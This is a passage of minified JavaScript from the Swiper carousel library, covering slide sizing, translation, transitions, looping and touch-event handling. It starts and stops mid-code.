t=(a-(s.slidesPerView-1)*g)/s.slidesPerView,s.roundLengths&&(t=Math.floor(t)),c[e]&&(c[e].style[n("width")]=t+"px");c[e]&&(c[e].swiperSlideSize=t),h.push(t),s.centeredSlides?(y=y+t/2+w/2+g,0===w&&0!==e&&(y=y-a/2-g),0===e&&(y=y-a/2-g),Math.abs(y)<.001&&(y=0),s.roundLengths&&(y=Math.floor(y)),b%s.slidesPerGroup==0&&p.push(y),f.push(y)):(s.roundLengths&&(y=Math.floor(y)),(b-Math.min(i.params.slidesPerGroupSkip,b))%i.params.slidesPerGroup==0&&p.push(y),f.push(y),y=y+t+g),i.virtualSize+=t+g,w=t,b+=1}}if(i.virtualSize=Math.max(i.virtualSize,a)+v,o&&j&&("slide"===s.effect||"coverflow"===s.effect)&&e.css({width:i.virtualSize+s.spaceBetween+"px"}),s.setWrapperSize&&e.css({[n("width")]:i.virtualSize+s.spaceBetween+"px"}),x&&i.grid.updateWrapperSize(t,p,n),!s.centeredSlides){const L=[];for(let t=0;t<p.length;t+=1){let e=p[t];s.roundLengths&&(e=Math.floor(e)),p[t]<=i.virtualSize-a&&L.push(e)}p=L,1<Math.floor(i.virtualSize-a)-Math.floor(p[p.length-1])&&p.push(i.virtualSize-a)}if(0===p.length&&(p=[0]),0!==s.spaceBetween&&(T=i.isHorizontal()&&o?"marginLeft":n("marginRight"),c.filter((e,t)=>!s.cssMode||t!==c.length-1).css({[T]:g+"px"})),s.centeredSlides&&s.centeredSlidesBounds){let t=0;h.forEach(e=>{t+=e+(s.spaceBetween||0)});const z=(t-=s.spaceBetween)-a;p=p.map(e=>e<0?-m:e>z?z+v:e)}if(s.centerInsufficientSlides){let t=0;if(h.forEach(e=>{t+=e+(s.spaceBetween||0)}),(t-=s.spaceBetween)<a){const _=(a-t)/2;p.forEach((e,t)=>{p[t]=e-_}),f.forEach((e,t)=>{f[t]=e+_})}}if(Object.assign(i,{slides:c,snapGrid:p,slidesGrid:f,slidesSizesGrid:h}),s.centeredSlides&&s.cssMode&&!s.centeredSlidesBounds){B(i.wrapperEl,"--swiper-centered-offset-before",-p[0]+"px"),B(i.wrapperEl,"--swiper-centered-offset-after",i.size/2-h[h.length-1]/2+"px");const H=-i.snapGrid[0],R=-i.slidesGrid[0];i.snapGrid=i.snapGrid.map(e=>e+H),i.slidesGrid=i.slidesGrid.map(e=>e+R)}u!==d&&i.emit("slidesLengthChange"),p.length!==I&&(i.params.watchOverflow&&i.checkOverflow(),i.emit("snapGridLengthChange")),f.length!==q&&i.emit("slidesGridLengthChange"),s.watchSlidesProgress&&i.updateSlidesOffset(),l||s.cssMode||"slide"!==s.effect&&"fade"!==s.effect||(T=s.containerModifierClass+"backface-hidden",d=i.$el.hasClass(T),u<=s.maxBackfaceHiddenSlides?d||i.$el.addClass(T):d&&i.$el.removeClass(T))}},updateAutoHeight:function(e){const i=this,t=[],n=i.virtual&&i.params.virtual.enabled;let r=0,s;"number"==typeof e?i.setTransition(e):!0===e&&i.setTransition(i.params.speed);var a,o=t=>(n?i.slides.filter(e=>parseInt(e.getAttribute("data-swiper-slide-index"),10)===t):i.slides.eq(t))[0];if("auto"!==i.params.slidesPerView&&1<i.params.slidesPerView)if(i.params.centeredSlides)(i.visibleSlides||O([])).each(e=>{t.push(e)});else for(s=0;s<Math.ceil(i.params.slidesPerView);s+=1){var l=i.activeIndex+s;if(l>i.slides.length&&!n)break;t.push(o(l))}else t.push(o(i.activeIndex));for(s=0;s<t.length;s+=1)void 0!==t[s]&&(a=t[s].offsetHeight,r=a>r?a:r);!r&&0!==r||i.$wrapperEl.css("height",r+"px")},updateSlidesOffset:function(){const t=this.slides;for(let e=0;e<t.length;e+=1)t[e].swiperSlideOffset=this.isHorizontal()?t[e].offsetLeft:t[e].offsetTop},updateSlidesProgress:function(e){void 0===e&&(e=this&&this.translate||0);var n=this,r=n.params;const{slides:s,rtlTranslate:a,snapGrid:o}=n;if(0!==s.length){void 0===s[0].swiperSlideOffset&&n.updateSlidesOffset();let i=a?e:-e;s.removeClass(r.slideVisibleClass),n.visibleSlidesIndexes=[],n.visibleSlides=[];for(let t=0;t<s.length;t+=1){const p=s[t];let e=p.swiperSlideOffset;r.cssMode&&r.centeredSlides&&(e-=s[0].swiperSlideOffset);var l=(i+(r.centeredSlides?n.minTranslate():0)-e)/(p.swiperSlideSize+r.spaceBetween),d=(i-o[0]+(r.centeredSlides?n.minTranslate():0)-e)/(p.swiperSlideSize+r.spaceBetween),c=-(i-e),u=c+n.slidesSizesGrid[t];(0<=c&&c<n.size-1||1<u&&u<=n.size||c<=0&&u>=n.size)&&(n.visibleSlides.push(p),n.visibleSlidesIndexes.push(t),s.eq(t).addClass(r.slideVisibleClass)),p.progress=a?-l:l,p.originalProgress=a?-d:d}n.visibleSlides=O(n.visibleSlides)}},updateProgress:function(e){var t=this,i=(void 0===e&&(i=t.rtlTranslate?-1:1,e=t&&t.translate&&t.translate*i||0),t.params),n=t.maxTranslate()-t.minTranslate();let{progress:r,isBeginning:s,isEnd:a}=t;var o=s,l=a;a=0==n?(r=0,s=!0):(r=(e-t.minTranslate())/n,s=r<=0,1<=r),Object.assign(t,{progress:r,isBeginning:s,isEnd:a}),(i.watchSlidesProgress||i.centeredSlides&&i.autoHeight)&&t.updateSlidesProgress(e),s&&!o&&t.emit("reachBeginning toEdge"),a&&!l&&t.emit("reachEnd toEdge"),(o&&!s||l&&!a)&&t.emit("fromEdge"),t.emit("progress",r)},updateSlidesClasses:function(){const{slides:e,params:t,$wrapperEl:i,activeIndex:n,realIndex:r}=this;var s=this.virtual&&t.virtual.enabled;e.removeClass(`${t.slideActiveClass} ${t.slideNextClass} ${t.slidePrevClass} ${t.slideDuplicateActiveClass} ${t.slideDuplicateNextClass} `+t.slideDuplicatePrevClass);let a,o=((a=s?this.$wrapperEl.find(`.${t.slideClass}[data-swiper-slide-index="${n}"]`):e.eq(n)).addClass(t.slideActiveClass),t.loop&&(a.hasClass(t.slideDuplicateClass)?i.children(`.${t.slideClass}:not(.${t.slideDuplicateClass})[data-swiper-slide-index="${r}"]`):i.children(`.${t.slideClass}.${t.slideDuplicateClass}[data-swiper-slide-index="${r}"]`)).addClass(t.slideDuplicateActiveClass),a.nextAll("."+t.slideClass).eq(0).addClass(t.slideNextClass)),l=(t.loop&&0===o.length&&(o=e.eq(0)).addClass(t.slideNextClass),a.prevAll("."+t.slideClass).eq(0).addClass(t.slidePrevClass));t.loop&&0===l.length&&(l=e.eq(-1)).addClass(t.slidePrevClass),t.loop&&((o.hasClass(t.slideDuplicateClass)?i.children(`.${t.slideClass}:not(.${t.slideDuplicateClass})[data-swiper-slide-index="${o.attr("data-swiper-slide-index")}"]`):i.children(`.${t.slideClass}.${t.slideDuplicateClass}[data-swiper-slide-index="${o.attr("data-swiper-slide-index")}"]`)).addClass(t.slideDuplicateNextClass),(l.hasClass(t.slideDuplicateClass)?i.children(`.${t.slideClass}:not(.${t.slideDuplicateClass})[data-swiper-slide-index="${l.attr("data-swiper-slide-index")}"]`):i.children(`.${t.slideClass}.${t.slideDuplicateClass}[data-swiper-slide-index="${l.attr("data-swiper-slide-index")}"]`)).addClass(t.slideDuplicatePrevClass)),this.emitSlidesClasses()},updateActiveIndex:function(e){var t=this,i=t.rtlTranslate?t.translate:-t.translate;const{slidesGrid:n,snapGrid:r,params:s,activeIndex:a,realIndex:o,snapIndex:l}=t;let d=e,c;if(void 0===d){for(let e=0;e<n.length;e+=1)void 0!==n[e+1]?i>=n[e]&&i<n[e+1]-(n[e+1]-n[e])/2?d=e:i>=n[e]&&i<n[e+1]&&(d=e+1):i>=n[e]&&(d=e);s.normalizeSlideIndex&&(d<0||void 0===d)&&(d=0)}(c=0<=r.indexOf(i)?r.indexOf(i):(e=Math.min(s.slidesPerGroupSkip,d))+Math.floor((d-e)/s.slidesPerGroup))>=r.length&&(c=r.length-1),d===a?c!==l&&(t.snapIndex=c,t.emit("snapIndexChange")):(e=parseInt(t.slides.eq(d).attr("data-swiper-slide-index")||d,10),Object.assign(t,{snapIndex:c,realIndex:e,previousIndex:a,activeIndex:d}),t.emit("activeIndexChange"),t.emit("snapIndexChange"),o!==e&&t.emit("realIndexChange"),(t.initialized||t.params.runCallbacksOnInit)&&t.emit("slideChange"))},updateClickedSlide:function(e){var t=this,i=t.params,n=O(e).closest("."+i.slideClass)[0];let r=!1,s;if(n)for(let e=0;e<t.slides.length;e+=1)if(t.slides[e]===n){r=!0,s=e;break}if(!n||!r)return t.clickedSlide=void 0,void(t.clickedIndex=void 0);t.clickedSlide=n,t.virtual&&t.params.virtual.enabled?t.clickedIndex=parseInt(O(n).attr("data-swiper-slide-index"),10):t.clickedIndex=s,i.slideToClickedSlide&&void 0!==t.clickedIndex&&t.clickedIndex!==t.activeIndex&&t.slideToClickedSlide()}},translate:{getTranslate:function(e){void 0===e&&(e=this.isHorizontal()?"x":"y");var{params:t,rtlTranslate:i,translate:n,$wrapperEl:r}=this;if(t.virtualTranslate)return i?-n:n;if(t.cssMode)return n;let s=D(r[0],e);return(s=i?-s:s)||0},setTranslate:function(e,t){var i=this;const{rtlTranslate:n,params:r,$wrapperEl:s,wrapperEl:a,progress:o}=i;let l=0,d=0;i.isHorizontal()?l=n?-e:e:d=e,r.roundLengths&&(l=Math.floor(l),d=Math.floor(d)),r.cssMode?a[i.isHorizontal()?"scrollLeft":"scrollTop"]=i.isHorizontal()?-l:-d:r.virtualTranslate||s.transform(`translate3d(${l}px, ${d}px, 0px)`),i.previousTranslate=i.translate,i.translate=i.isHorizontal()?l:d;let c;var u=i.maxTranslate()-i.minTranslate();(c=0==u?0:(e-i.minTranslate())/u)!==o&&i.updateProgress(e),i.emit("setTranslate",i.translate,t)},minTranslate:function(){return-this.snapGrid[0]},maxTranslate:function(){return-this.snapGrid[this.snapGrid.length-1]},translateTo:function(e,t,i,n,r){void 0===e&&(e=0),void 0===t&&(t=this.params.speed),void 0===i&&(i=!0),void 0===n&&(n=!0);const s=this,{params:a,wrapperEl:o}=s;if(s.animating&&a.preventInteractionOnTransition)return!1;var l=s.minTranslate(),d=s.maxTranslate();let c;if(c=n&&l<e?l:n&&e<d?d:e,s.updateProgress(c),a.cssMode){l=s.isHorizontal();if(0===t)o[l?"scrollLeft":"scrollTop"]=-c;else{if(!s.support.smoothScroll)return T({swiper:s,targetPosition:-c,side:l?"left":"top"}),!0;o.scrollTo({[l?"left":"top"]:-c,behavior:"smooth"})}return!0}return 0===t?(s.setTransition(0),s.setTranslate(c),i&&(s.emit("beforeTransitionStart",t,r),s.emit("transitionEnd"))):(s.setTransition(t),s.setTranslate(c),i&&(s.emit("beforeTransitionStart",t,r),s.emit("transitionStart")),s.animating||(s.animating=!0,s.onTranslateToWrapperTransitionEnd||(s.onTranslateToWrapperTransitionEnd=function(e){s&&!s.destroyed&&e.target===this&&(s.$wrapperEl[0].removeEventListener("transitionend",s.onTranslateToWrapperTransitionEnd),s.$wrapperEl[0].removeEventListener("webkitTransitionEnd",s.onTranslateToWrapperTransitionEnd),s.onTranslateToWrapperTransitionEnd=null,delete s.onTranslateToWrapperTransitionEnd,i&&s.emit("transitionEnd"))}),s.$wrapperEl[0].addEventListener("transitionend",s.onTranslateToWrapperTransitionEnd),s.$wrapperEl[0].addEventListener("webkitTransitionEnd",s.onTranslateToWrapperTransitionEnd))),!0}},transition:{setTransition:function(e,t){this.params.cssMode||this.$wrapperEl.transition(e),this.emit("setTransition",e,t)},transitionStart:function(e,t){void 0===e&&(e=!0);var i=this["params"];i.cssMode||(i.autoHeight&&this.updateAutoHeight(),f({swiper:this,runCallbacks:e,direction:t,step:"Start"}))},transitionEnd:function(e,t){void 0===e&&(e=!0);var i=this["params"];this.animating=!1,i.cssMode||(this.setTransition(0),f({swiper:this,runCallbacks:e,direction:t,step:"End"}))}},slide:{slideTo:function(e,t,i,n,r){if(void 0===t&&(t=this.params.speed),void 0===i&&(i=!0),"number"!=typeof(e=void 0===e?0:e)&&"string"!=typeof e)throw new Error(`The 'index' argument cannot have type other than 'number' or 'string'. [${typeof e}] given.`);if("string"==typeof e){var s=parseInt(e,10);if(!isFinite(s))throw new Error(`The passed-in 'index' (string) couldn't be converted to 'number'. [${e}] given.`);e=s}const a=this;let o=e;o<0&&(o=0);const{params:l,snapGrid:d,slidesGrid:c,previousIndex:u,activeIndex:p,rtlTranslate:f,wrapperEl:h,enabled:m}=a;if(a.animating&&l.preventInteractionOnTransition||!m&&!n&&!r)return!1;let v=(s=Math.min(a.params.slidesPerGroupSkip,o))+Math.floor((o-s)/a.params.slidesPerGroup);var g=-d[v=v>=d.length?d.length-1:v];if(l.normalizeSlideIndex)for(let e=0;e<c.length;e+=1){var y=-Math.floor(100*g),w=Math.floor(100*c[e]),b=Math.floor(100*c[e+1]);void 0!==c[e+1]?w<=y&&y<b-(b-w)/2?o=e:w<=y&&y<b&&(o=e+1):w<=y&&(o=e)}if(a.initialized&&o!==p){if(!a.allowSlideNext&&g<a.translate&&g<a.minTranslate())return!1;if(!a.allowSlidePrev&&g>a.translate&&g>a.maxTranslate()&&(p||0)!==o)return!1}o!==(u||0)&&i&&a.emit("beforeSlideChangeStart"),a.updateProgress(g);let x;if(x=o>p?"next":o<p?"prev":"reset",f&&-g===a.translate||!f&&g===a.translate)return a.updateActiveIndex(o),l.autoHeight&&a.updateAutoHeight(),a.updateSlidesClasses(),"slide"!==l.effect&&a.setTranslate(g),"reset"!==x&&(a.transitionStart(i,x),a.transitionEnd(i,x)),!1;if(l.cssMode){e=a.isHorizontal(),r=f?g:-g;if(0===t){s=a.virtual&&a.params.virtual.enabled;s&&(a.wrapperEl.style.scrollSnapType="none",a._immediateVirtual=!0),h[e?"scrollLeft":"scrollTop"]=r,s&&requestAnimationFrame(()=>{a.wrapperEl.style.scrollSnapType="",a._swiperImmediateVirtual=!1})}else{if(!a.support.smoothScroll)return T({swiper:a,targetPosition:r,side:e?"left":"top"}),!0;h.scrollTo({[e?"left":"top"]:r,behavior:"smooth"})}return!0}return a.setTransition(t),a.setTranslate(g),a.updateActiveIndex(o),a.updateSlidesClasses(),a.emit("beforeTransitionStart",t,n),a.transitionStart(i,x),0===t?a.transitionEnd(i,x):a.animating||(a.animating=!0,a.onSlideToWrapperTransitionEnd||(a.onSlideToWrapperTransitionEnd=function(e){a&&!a.destroyed&&e.target===this&&(a.$wrapperEl[0].removeEventListener("transitionend",a.onSlideToWrapperTransitionEnd),a.$wrapperEl[0].removeEventListener("webkitTransitionEnd",a.onSlideToWrapperTransitionEnd),a.onSlideToWrapperTransitionEnd=null,delete a.onSlideToWrapperTransitionEnd,a.transitionEnd(i,x))}),a.$wrapperEl[0].addEventListener("transitionend",a.onSlideToWrapperTransitionEnd),a.$wrapperEl[0].addEventListener("webkitTransitionEnd",a.onSlideToWrapperTransitionEnd)),!0},slideToLoop:function(e,t,i,n){if(void 0===t&&(t=this.params.speed),void 0===i&&(i=!0),"string"==typeof(e=void 0===e?0:e)){var r=parseInt(e,10);if(!isFinite(r))throw new Error(`The passed-in 'index' (string) couldn't be converted to 'number'. [${e}] given.`);e=r}let s=e;return this.params.loop&&(s+=this.loopedSlides),this.slideTo(s,t,i,n)},slideNext:function(e,t,i){void 0===e&&(e=this.params.speed),void 0===t&&(t=!0);var n=this,{animating:r,enabled:s,params:a}=n;if(!s)return n;let o=a.slidesPerGroup;if("auto"===a.slidesPerView&&1===a.slidesPerGroup&&a.slidesPerGroupAuto&&(o=Math.max(n.slidesPerViewDynamic("current",!0),1)),s=n.activeIndex<a.slidesPerGroupSkip?1:o,a.loop){if(r&&a.loopPreventsSlide)return!1;n.loopFix(),n._clientLeft=n.$wrapperEl[0].clientLeft}return a.rewind&&n.isEnd?n.slideTo(0,e,t,i):n.slideTo(n.activeIndex+s,e,t,i)},slidePrev:function(e,t,i){void 0===e&&(e=this.params.speed),void 0===t&&(t=!0);var n,r=this;const{params:s,animating:a,snapGrid:o,slidesGrid:l,rtlTranslate:d,enabled:c}=r;if(!c)return r;if(s.loop){if(a&&s.loopPreventsSlide)return!1;r.loopFix(),r._clientLeft=r.$wrapperEl[0].clientLeft}function u(e){return e<0?-Math.floor(Math.abs(e)):Math.floor(e)}const p=u(d?r.translate:-r.translate),f=o.map(e=>u(e));let h=o[f.indexOf(p)-1];if(void 0===h&&s.cssMode){let i;o.forEach((e,t)=>{p>=e&&(i=t)}),void 0!==i&&(h=o[0<i?i-1:i])}let m=0;return void 0!==h&&((m=l.indexOf(h))<0&&(m=r.activeIndex-1),"auto"===s.slidesPerView&&1===s.slidesPerGroup&&s.slidesPerGroupAuto&&(m=m-r.slidesPerViewDynamic("previous",!0)+1,m=Math.max(m,0))),s.rewind&&r.isBeginning?(n=r.params.virtual&&r.params.virtual.enabled&&r.virtual?r.virtual.slides.length-1:r.slides.length-1,r.slideTo(n,e,t,i)):r.slideTo(m,e,t,i)},slideReset:function(e,t,i){return void 0===e&&(e=this.params.speed),this.slideTo(this.activeIndex,e,t=void 0===t?!0:t,i)},slideToClosest:function(e,t,i,n){void 0===e&&(e=this.params.speed),void 0===t&&(t=!0),void 0===n&&(n=.5);var r=this;let s=r.activeIndex;var a,o=(o=Math.min(r.params.slidesPerGroupSkip,s))+Math.floor((s-o)/r.params.slidesPerGroup),l=r.rtlTranslate?r.translate:-r.translate;return l>=r.snapGrid[o]?(a=r.snapGrid[o],(r.snapGrid[o+1]-a)*n<l-a&&(s+=r.params.slidesPerGroup)):l-(a=r.snapGrid[o-1])<=(r.snapGrid[o]-a)*n&&(s-=r.params.slidesPerGroup),s=Math.max(s,0),s=Math.min(s,r.slidesGrid.length-1),r.slideTo(s,e,t,i)},slideToClickedSlide:function(){const e=this,{params:t,$wrapperEl:i}=e;var n,r="auto"===t.slidesPerView?e.slidesPerViewDynamic():t.slidesPerView;let s=e.clickedIndex;t.loop?e.animating||(n=parseInt(O(e.clickedSlide).attr("data-swiper-slide-index"),10),t.centeredSlides?s<e.loopedSlides-r/2||s>e.slides.length-e.loopedSlides+r/2?(e.loopFix(),s=i.children(`.${t.slideClass}[data-swiper-slide-index="${n}"]:not(.${t.slideDuplicateClass})`).eq(0).index(),E(()=>{e.slideTo(s)})):e.slideTo(s):s>e.slides.length-r?(e.loopFix(),s=i.children(`.${t.slideClass}[data-swiper-slide-index="${n}"]:not(.${t.slideDuplicateClass})`).eq(0).index(),E(()=>{e.slideTo(s)})):e.slideTo(s)):e.slideTo(s)}},loop:{loopCreate:function(){const t=S(),{params:i,$wrapperEl:e}=this,n=0<e.children().length?O(e.children()[0].parentNode):e;n.children(`.${i.slideClass}.`+i.slideDuplicateClass).remove();let r=n.children("."+i.slideClass);if(i.loopFillGroupWithBlank){var s=i.slidesPerGroup-r.length%i.slidesPerGroup;if(s!==i.slidesPerGroup){for(let e=0;e<s;e+=1){var a=O(t.createElement("div")).addClass(i.slideClass+" "+i.slideBlankClass);n.append(a)}r=n.children("."+i.slideClass)}}"auto"!==i.slidesPerView||i.loopedSlides||(i.loopedSlides=r.length),this.loopedSlides=Math.ceil(parseFloat(i.loopedSlides||i.slidesPerView,10)),this.loopedSlides+=i.loopAdditionalSlides,this.loopedSlides>r.length&&this.params.loopedSlidesLimit&&(this.loopedSlides=r.length);const o=[],l=[];r.each((e,t)=>{const i=O(e);i.attr("data-swiper-slide-index",t)});for(let e=0;e<this.loopedSlides;e+=1){var d=e-Math.floor(e/r.length)*r.length;l.push(r.eq(d)[0]),o.unshift(r.eq(r.length-d-1)[0])}for(let e=0;e<l.length;e+=1)n.append(O(l[e].cloneNode(!0)).addClass(i.slideDuplicateClass));for(let e=o.length-1;0<=e;--e)n.prepend(O(o[e].cloneNode(!0)).addClass(i.slideDuplicateClass))},loopFix:function(){var e=this,{activeIndex:t,slides:i,loopedSlides:n,allowSlidePrev:r,allowSlideNext:s,snapGrid:a,rtlTranslate:o}=(e.emit("beforeLoopFix"),e);let l;e.allowSlidePrev=!0,e.allowSlideNext=!0,a=-a[t]-e.getTranslate(),t<n?(l=i.length-3*n+t,l+=n,e.slideTo(l,0,!1,!0)&&0!=a&&e.setTranslate((o?-e.translate:e.translate)-a)):t>=i.length-n&&(l=-i.length+t+n,l+=n,e.slideTo(l,0,!1,!0)&&0!=a&&e.setTranslate((o?-e.translate:e.translate)-a)),e.allowSlidePrev=r,e.allowSlideNext=s,e.emit("loopFix")},loopDestroy:function(){const{$wrapperEl:e,params:t,slides:i}=this;e.children(`.${t.slideClass}.${t.slideDuplicateClass},.${t.slideClass}.`+t.slideBlankClass).remove(),i.removeAttr("data-swiper-slide-index")}},grabCursor:{setGrabCursor:function(e){if(!(this.support.touch||!this.params.simulateTouch||this.params.watchOverflow&&this.isLocked||this.params.cssMode)){const t="container"===this.params.touchEventsTarget?this.el:this.wrapperEl;t.style.cursor="move",t.style.cursor=e?"grabbing":"grab"}},unsetGrabCursor:function(){this.support.touch||this.params.watchOverflow&&this.isLocked||this.params.cssMode||(this["container"===this.params.touchEventsTarget?"el":"wrapperEl"].style.cursor="")}},events:{attachEvents:function(){var e=this;const t=S();var{params:i,support:n}=e;e.onTouchStart=function(e){var n=this;const r=S();var s=F();const a=n.touchEventsData,{params:o,touches:l,enabled:t}=n;if(t&&(!n.animating||!o.preventInteractionOnTransition)){!n.animating&&o.cssMode&&o.loop&&n.loopFix();let t=e,i=O((t=t.originalEvent?t.originalEvent:t).target);if(("wrapper"!==o.touchEventsTarget||i.closest(n.wrapperEl).length)&&(a.isTouchEvent="touchstart"===t.type,(a.isTouchEvent||!("which"in t)||3!==t.which)&&!(!a.isTouchEvent&&"button"in t&&0<t.button||a.isTouched&&a.isMoved))){var d=!!o.noSwipingClass&&""!==o.noSwipingClass,c=e.composedPath?e.composedPath():e.path,d=(d&&t.target&&t.target.shadowRoot&&c&&(i=O(c[0])),o.noSwipingSelector||"."+o.noSwipingClass),c=!(!t.target||!t.target.shadowRoot);if(o.noSwiping&&(c?I(d,i[0]):i.closest(d)[0]))n.allowClick=!0;else if(!o.swipeHandler||i.closest(o.swipeHandler)[0]){l.currentX=("touchstart"===t.type?t.targetTouches[0]:t).pageX,l.currentY=("touchstart"===t.type?t.targetTouches[0]:t).pageY;var c=l.currentX,d=l.currentY,u=o.edgeSwipeDetection||o.iOSEdgeSwipeDetection,p=o.edgeSwipeThreshold||o.iOSEdgeSwipeThreshold;if(u&&(c<=p||c>=s.innerWidth-p)){if("prevent"!==u)return;e.preventDefault()}if(Object.assign(a,{isTouched:!0,isMoved:!1,allowTouchCallbacks:!0,isScrolling:void 0,startMoving:void 0}),l.startX=c,l.startY=d,a.touchStartTime=g(),n.allowClick=!0,n.updateSize(),n.swipeDirection=void 0,0<o.threshold&&(a.allowThresholdMove=!1),"touchstart"!==t.type){let e=!0;i.is(a.focusableElements)&&(e=!1,"SELECT"===i[0].nodeName&&(a.isTouched=!1)),r.activeElement&&O(r.activeElement).is(a.focusableElements)&&r.activeElement!==i[0]&&r.activeElement.blur();s=e&&n.allowTouchMove&&o.touchStartPreventDefault;!o.touchStartForcePreventDefault&&!s||i[0].isContentEditable||t.preventDefault()}n.params.freeMode&&n.params.freeMode.enabled&&n.freeMode&&n.animating&&!o.cssMode&&n.freeMode.onTouchStart(),n.emit("touchStart",t)}}}}.bind(e),e.onTouchMove=function(e){var r=S(),s=this;const a=s.touchEventsData,{params:o,touches:l,rtlTranslate:d,enabled:t}=s;if(t){let n=e;if(n.originalEvent&&(n=n.originalEvent),a.isTouched){if(!a.isTouchEvent||"touchmove"===n.type){var e="touchmove"===n.type&&n.targetTouches&&(n.targetTouches[0]||n.changedTouches[0]),c=("touchmove"===n.type?e:n).pageX,e=("touchmove"===n.type?e:n).pageY;if(n.preventedByNestedSwiper)return l.startX=c,void(l.startY=e);if(!s.allowTouchMove)return O(n.target).is(a.focusableElements)||(s.allowClick=!1),void(a.isTouched&&(Object.assign(l,{startX:c,startY:e,currentX:c,currentY:e}),a.touchStartTime=g()));if(a.isTouchEvent&&o.touchReleaseOnEdges&&!o.loop)if(s.isVertical()){if(e<l.startY&&s.translate<=s.maxTranslate()||e>l.startY&&s.translate>=s.minTranslate())return a.isTouched=!1,void(a.isMoved=!1)}else if(c<l.startX&&s.translate<=s.maxTranslate()||c>l.startX&&s.translate>=s.minTranslate())return;if(a.isTouchEvent&&r.activeElement&&n.target===r.activeElement&&O(n.target).is(a.focusableElements))return a.isMoved=!0,void(s.allowClick=!1);if(a.allowTouchCallbacks&&s.emit("touchMove",n),!(n.targetTouches&&1<n.targetTouches.length)){l.currentX=c,l.currentY=e;r=l.currentX-l.startX,c=l.currentY-l.startY;if(!(s.params.threshold&&Math.sqrt(r**2+c**2)<s.params.threshold))if(void 0===a.isScrolling&&(s.isHorizontal()&&l.currentY===l.startY||s.isVertical()&&l.currentX===l.startX?a.isScrolling=!1:25<=r*r+c*c&&(e=180*Math.atan2(Math.abs(c),Math.abs(r))/Math.PI,a.isScrolling=s.isHorizontal()?e>o.touchAngle:90-e>o.touchAngle)),a.isScrolling&&s.emit("touchMoveOpposite",n),void 0!==a.startMoving||l.currentX===l.startX&&l.currentY===l.startY||(a.startMoving=!0),a.isScrolling)a.isTouched=!1;else if(a.startMoving){s.allowClick=!1,!o.cssMode&&n.cancelable&&n.preventDefault(),o.touchMoveStopPropagation&&!o.nested&&n.stopPropagation(),a.isMoved||(o.loop&&!o.cssMode&&s.loopFix(),a.startTranslate=s.getTranslate(),s.setTransition(0),s.animating&&s.$wrapperEl.trigger("webkitTransitionEnd transitionend"),a.allowMomentumBounce=!1,!o.grabCursor||!0!==s.allowSlideNext&&!0!==s.allowSlidePrev||s.setGrabCursor(!0),s.emit("sliderFirstMove",n)),s.emit("sliderMove",n),a.isMoved=!0;let e=s.isHorizontal()?r:c,t=(l.diff=e,e*=o.touchRatio,d&&(e=-e),s.swipeDirection=0<e?"prev":"next",a.currentTranslate=e+a.startTranslate,!0),i=o.resistanceRatio;if(o.touchReleaseOnEdges&&(i=0),0<e&&a.currentTranslate>s.minTranslate()?(t=!1,o.resistance&&(a.currentTranslate=s.minTranslate()-1+(-s.minTranslate()+a.startTranslate+e)**i)):e<0&&a.currentTranslate<s.maxTranslate()&&(t=!1,o.resistance&&(a.currentTranslate=s.maxTranslate()+1-(s.maxTranslate()-a.startTranslate-e)**i)),t&&(n.preventedByNestedSwiper=!0),!s.allowSlideNext&&"next"===s.swipeDirection&&a.currentTranslate<a.startTranslate&&(a.currentTranslate=a.startTranslate),!s.allowSlidePrev&&"prev"===s.swipeDirection&&a.currentTranslate>a.startTranslate&&(a.currentTranslate=a.startTranslate),s.allowSlidePrev||s.allowSlideNext||(a.currentTranslate=a.startTranslate),0<o.threshold){if(!(Math.abs(e)>o.threshold||a.allowThresholdMove))return void(a.currentTranslate=a.startTranslate);if(!a.allowThresholdMove)return a.allowThresholdMove=!0,l.startX=l.currentX,l.startY=l.currentY,a.currentTranslate=a.startTranslate,void(l.diff=s.isHorizontal()?l.currentX-l.startX:l.currentY-l.startY)}o.followFinger&&!o.cssMode&&((o.freeMode&&o.freeMode.enabled&&s.freeMode||o.watchSlidesProgress)&&(s.updateActiveIndex(),s.updateSlidesClasses()),s.params.freeMode&&o.freeMode.enabled&&s.freeMode&&s.freeMode.onTouchMove(),s.updateProgress(a.currentTranslate),s.setTranslate(a.currentTranslate))}}}}else a.startMoving&&a.isScrolling&&s.emit("touchMoveOpposite",n)}}.bind(e),e.onTouchEnd=function(a){const o=this,e=o.touchEventsData;var{params:l,touches:t,rtlTranslate:i,slidesGrid:d,enabled:n}=o;if(n){let r=a;if(r.originalEvent&&(r=r.originalEvent),e.allowTouchCallbacks&&o.emit("touchEnd",r),e.allowTouchCallbacks=!1,!e.isTouched)return e.isMoved&&l.grabCursor&&o.setGrabCursor(!1),e.isMoved=!1,void(e.startMoving=!1);l.grabCursor&&e.isMoved&&e.isTouched&&(!0===o.allowSlideNext||!0===o.allowSlidePrev)&&o.setGrabCursor(!1);n=g(),a=n-e.touchStartTime;if(o.allowClick&&(c=r.path||r.composedPath&&r.composedPath(),o.updateClickedSlide(c&&c[0]||r.target),o.emit("tap click",r),a<300&&n-e.lastClickTime<300&&o.emit("doubleTap doubleClick",r)),e.lastClickTime=g(),E(()=>{o.destroyed||(o.allowClick=!0)}),!e.isTouched||!e.isMoved||!o.swipeDirection||0===t.diff||e.currentTranslate===e.startTranslate)return e.isTouched=!1,e.isMoved=!1,void(e.startMoving=!1);e.isTouched=!1,e.isMoved=!1,e.startMoving=!1;let s;if(s=l.followFinger?i?o.translate:-o.translate:-e.currentTranslate,!l.cssMode)if(o.params.freeMode&&l.freeMode.enabled)o.freeMode.onTouchEnd({currentPos:s});else{let t=0,i=o.slidesSizesGrid[0];for(let e=0;e<d.length;e+=e<l.slidesPerGroupSkip?1:l.slidesPerGroup){const u=e<l.slidesPerGroupSkip-1?1:l.slidesPerGroup;void 0!==d[e+u]?s>=d[e]&&s<d[e+u]&&(t=e,i=d[e+u]-d[e]):s>=d[e]&&(t=e,i=d[d.length-1]-d[d.length-2])}let e=null,n=null;l.rewind&&(o.isBeginning?n=o.params.virtual&&o.params.virtual.enabled&&o.virtual?o.virtual.slides.length-1:o.slides.length-1:o.isEnd&&(e=0));var c=(s-d[t])/i;const 